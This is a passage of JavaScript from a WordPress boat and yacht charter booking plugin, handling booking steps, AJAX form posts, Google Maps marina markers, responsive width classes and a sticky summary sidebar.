											clearInterval(interval);
											section.find('a').trigger('click');
										}

									},1000);  
								}

							break;

							case 4:

								$self.e('.bcbs-booking-complete-payment-wire_transfer').css('display','block');
								$self.e('.bcbs-booking-complete-payment-wire_transfer>a').attr('href',response.button_back_to_home_url_address).text(response.button_back_to_home_label);

							break;
						}
					}
                }
                                
				$self.preloader(false);
				
                if(typeof(callback)!=='undefined') callback();

				$self.createStickySidebar();
				$(window).scroll();
				
                var offset=20;
                
                if($('#wpadminbar').length===1)
                    offset+=$('#wpadminbar').height();
                
                $.scrollTo($('.bcbs-main'),{offset:-1*offset});
            });
        };
		
        /**********************************************************************/
        
		this.post=function(data,callback)
		{
			$.post($option.ajax_url,data,function(response)
			{ 
				callback(response); 
			},'json');
		};    
        
        /**********************************************************************/
        
        this.preloader=function(action)
        {
            $('#bcbs-preloader').css('display',(action ? 'block' : 'none'));
        };
        
        /**********************************************************************/
        
        this.preloadBoatImage=function()
        {
            $self.e('.bcbs-boat-list .bcbs-boat-image img').one('load',function()
            {
                $(this).parent('.bcbs-boat-image').animate({'opacity':1},300);
            }).each(function() 
            {
                if(this.complete) $(this).load();
            });
        };
        
        /**********************************************************************/
        /**********************************************************************/
       	   
        this.googleMapExist=function()
        {
            return(typeof($googleMap)==='undefined' ? false : true);
        };
        
        /**********************************************************************/
       
        this.googleMapDuplicate=function(step)
        {
            if(!$self.googleMapExist()) return;
            
            if(step===4)
            {
                var map=$self.e('.bcbs-google-map>#bcbs_google_map');
                if(map.children('div').length)
                {
                    $self.e('.bcbs-google-map-summary').append(map);  
                    $self.googleMapCreateMarker($self.e('[name="bcbs_marina_departure_id"]').val());
                }
            }
            else
            {
                var map=$self.e('.bcbs-google-map-summary>#bcbs_google_map');
                if(map.children('div').length)
                {
                    $self.e('.bcbs-google-map').append(map);
                    $self.googleMapCreateMarker(-1);
                }
            }
            
            google.maps.event.trigger($googleMap,'resize');
			
			$googleMap.setZoom($option.gooogleMapOption.zoomControl.level);
        };
        
        /**********************************************************************/
        
        this.googleMapCreateMarker=function(marinaIdSelected)
        {
            if(!$self.googleMapExist()) return;
            
            for(var i in $googleMapMarker)
                $googleMapMarker[i].setMap(null);
            
            $googleMapMarker=[];
            
            if(Object.keys($option.marina_coordinate).length)
            {
                var bound=new google.maps.LatLngBounds();
                
                for(var i in $option.marina_coordinate)
                {
                    if(marinaIdSelected!==-1)
                    {
                        if(marinaIdSelected!==i) continue;
                    }
                    
                    var coordinate=new google.maps.LatLng($option.marina_coordinate[i].lat,$option.marina_coordinate[i].lng);
                    
                    var marker=new google.maps.Marker(
                    {
                        id:i,
                        map:$googleMap,
                        position:coordinate,
                        icon:
						{
                            path:'M21,0A21,21,0,0,1,42,21c0,16-21,29-21,29S0,37,0,21A21,21,0,0,1,21,0Z',
                            fillColor:'#'+$option.booking_form_color[1],
                            strokeColor:'#'+$option.booking_form_color[1],
                            fillOpacity:1,
                            labelOrigin:new google.maps.Point(21,21),
                            anchor:new google.maps.Point(21,50)
                        },
                        label:
						{
                            text:''+(parseInt($option.boat_count_enable,10)===1 ? $option.marina_info[i].boat_count:' '), 
                            color:'#'+$option.booking_form_color[2],
                            fontSize:'14px',
                            fontWeight:'400',
                            fontFamily:'Lato'
                        }
                    });
                    
                    if(marinaIdSelected===-1)
                    {
                        marker.addListener('click',function() 
                        {
                            $self.openMarinaFrame($(this)[0].id);
                        });
                    }    
                
                    if(marinaIdSelected===-1)
                        bound.extend(coordinate);
                    
                    $googleMapMarker.push(marker);
                }
                
                if((marinaIdSelected===-1) && ($googleMapMarker.length>1))
                    $googleMap.fitBounds(bound);
                else $googleMap.setCenter(coordinate);
            }            
        };
        
        /**********************************************************************/
        
        this.googleMapInit=function()
        {
            if(!$self.googleMapExist()) return;
            
            if(Object.keys($option.marina_coordinate).length)
            {
                $self.googleMapCreateMarker(-1);
            }
            else
            {
                if((navigator.geolocation) && ($.inArray(1,$option.geolocation_enable))) 
                {
                    navigator.geolocation.getCurrentPosition(function(position)
                    {
                        $startLocation=new google.maps.LatLng(position.coords.latitude,position.coords.longitude);
                        $googleMap.setCenter($startLocation);
                    },
                    function()
                    {
                        $self.googleMapUseDefaultLocation();
                    });
                } 
                else
                {
                    $self.googleMapUseDefaultLocation();
                }
            }
        };
        
        /**********************************************************************/
        
        this.googleMapUseDefaultLocation=function()
        {
            if(!$self.googleMapExist()) return;
            
            $startLocation=new google.maps.LatLng($option.client_coordinate.lat,$option.client_coordinate.lng);
            $googleMap.setCenter($startLocation);            
        };
        
        /**********************************************************************/
        
        this.googleMapCreate=function()
        {
            if($self.e('#bcbs_google_map').length!==1) return;
            
            var option= 
            {
                draggable:$option.gooogleMapOption.draggable.enable,
                scrollwheel:$option.gooogleMapOption.scrollwheel.enable,
                mapTypeId:google.maps.MapTypeId[$option.gooogleMapOption.mapControl.id],
                mapTypeControl:$option.gooogleMapOption.mapControl.enable,
                mapTypeControlOptions:
				{
                    style:google.maps.MapTypeControlStyle[$option.gooogleMapOption.mapControl.style],
                    position:google.maps.ControlPosition[$option.gooogleMapOption.mapControl.position],
                },
                zoom:$option.gooogleMapOption.zoomControl.level,
                zoomControl:$option.gooogleMapOption.zoomControl.enable,
                zoomControlOptions:
				{
                    position:google.maps.ControlPosition[$option.gooogleMapOption.zoomControl.position]
                },
                streetViewControl:false,
                styles:$option.gooogleMapOption.style
            };
            
            $googleMap=new google.maps.Map($self.e('#bcbs_google_map')[0],option);
        };
        
        /**********************************************************************/
        
		this.setWidthClass=function()
		{
			var width=$this.parent().width();
			
			var className=null;
			var classPrefix='bcbs-width-';
			
			if(width>=1220) className='1220';
			else if(width>=960) className='960';
			else if(width>=768) className='768';
			else if(width>=480) className='480';
			else if(width>=300) className='300';
            else className='300';
			
			var oldClassName=$self.getValueFromClass($this,classPrefix);
			if(oldClassName!==false) $this.removeClass(classPrefix+oldClassName);
			
			$this.addClass(classPrefix+className);
			
            if(width>=960) $this.removeClass('bcbs-widthlt-960');
            else $this.addClass('bcbs-widthlt-960');
            
			if(width<=300) $this.addClass('bcbs-widthlt-300');
			else $this.removeClass('bcbs-widthlt-300');
			
			if($self.prevWidth!==width)
            {
				$self.prevWidth=width;
                $(window).resize();
                                
                $self.createStickySidebar();
				
				if(parseInt($self.e('input[name="bcbs_step"]').val(),10)===1)
				{
					if(parseInt($option.widget.mode,10)!==1)
					{
						if($.inArray(className,['300','480'])>-1)
							$self.googleMapStopCustomizeHeight();
						else $self.googleMapStartCustomizeHeight();
					}
				}
            };
                        
			setTimeout($self.setWidthClass,500);
		};
       
		/**********************************************************************/
		
		this.getValueFromClass=function(object,pattern)
		{
			try
			{
				var reg=new RegExp(pattern);
				var className=$(object).attr('class').split(' ');

				for(var i in className)
				{
					if(reg.test(className[i]))
						return(className[i].substring(pattern.length));
				}
			}
			catch(e) {}

			return(false);		
		};
        
        /**********************************************************************/
        
        this.createSummaryPriceElement=function()
        {
            $self.setAction('create_summary_price_element');
  
            $self.post($self.e('form[name="bcbs-form"]').serialize(),function(response)
            {    
                $self.e('.bcbs-summary-price-element').replaceWith(response.html);
                $(window).scroll();
            });   
        };
        
        /**********************************************************************/
        
        this.createStickySidebar=function()
        {
            if(parseInt($option.summary_sidebar_sticky_enable,10)!==1) return;
            
            var className=$self.getValueFromClass($this,'bcbs-width-');
            
            if($.inArray(className,['300','480','768'])>-1)
            {
                $self.removeStickySidebar();
                return;
            }       
			
            var step=parseInt($self.e('input[name="bcbs_step"]').val(),10);
			
            $sidebar=$self.e('.bcbs-main-content>.bcbs-main-content-step-'+step+'>.bcbs-layout-25x75 .bcbs-layout-column-left:first').theiaStickySidebar({'additionalMarginTop':20,'additionalMarginBottom':20});
        };
        
        /**********************************************************************/
        
        this.removeStickySidebar=function()
        {
            if(parseInt($option.summary_sidebar_sticky_enable,10)!==1) return;
			try
			{
				$sidebar.destroy();
			}
			catch(e) {}
        };
        
        /**********************************************************************/
        
        this.getGlobalNotice=function()
        {
            var step=parseInt($self.e('input[name="bcbs_step"]').val(),10);
            return($self.e('.bcbs-main-content-step-'+step+' .bcbs-notice'));
        };
    
        /**********************************************************************/
        
        this.openMarinaFrame=function(marinaId)
        {
            var frame=$self.e('#bcbs-marina-info-frame');
            
            $self.closeMarinaFrame();
            
            frame.css({display:'block'});
            frame.children('div[data-marina-id="'+marinaId+'"]').addClass('bcbs-state-open').css({display:'block'});
        };
        
        /**********************************************************************/
        
        this.closeMarinaFrame=function()
        {
            var frame=$self.e('#bcbs-marina-info-frame');
            frame.css({display:'none'});
            frame.children('div').removeClass('bcbs-state-open').css({display:'none'});            
        };
		
		/**********************************************************************/
		
        this.googleMapStartCustomizeHeight=function()
        {
			if(!$self.googleMapExist()) return;
			
            if(parseInt($option.widget.mode,10)===1) return;
            
            if($googleMapHeightInterval>0) return;
            
            $googleMapHeightInterval=window.setInterval(function()
            {
                $self.googleMapCustomizeHeight();
            },500);
        };
        
        /**********************************************************************/
       
        this.googleMapStopCustomizeHeight=function()
        {
			if(!$self.googleMapExist()) return;
			
            if(parseInt($option.widget.mode,10)===1) return;
     
            clearInterval($googleMapHeightInterval);
            $self.e('#bcbs_google_map').height('640px');
            
            $googleMapHeightInterval=0;
        };        
        
        /**********************************************************************/
       
        this.googleMapCustomizeHeight=function()
        {
			if(!$self.googleMapExist()) return;
			
            if(parseInt($option.widget.mode,10)===1) return;
			if(parseInt($self.e('[name="bcbs_step"]').val(),10)>=2) return;
			
            var columnLeft=$self.e('.bcbs-main-content-step-1>div>.bcbs-layout-column-left');
            
            $self.e('#bcbs_google_map').height(parseInt(columnLeft.actual('outerHeight'),10));
            
            google.maps.event.trigger($googleMap,'resize');
        };
		        
        /**********************************************************************/
        /**********************************************************************/
	};
	
	/**************************************************************************/
	
	$.fn.BCBSBookingForm=function(option) 
	{
        console.log('--------------------------------------------------------------------------------------------');
        console.log('Boat and Yacht Charter Booking System for WordPress ver. '+option.plugin_version);
        console.log('https://1.envato.market/boat-charter-booking-system-for-wordpress');
        console.log('--------------------------------------------------------------------------------------------');
        
		var form=new BCBSBookingForm(this,option);
        return(form);
	};
	
	/**************************************************************************/

})(jQuery,document,window);

/******************************************************************************/
/******************************************************************************/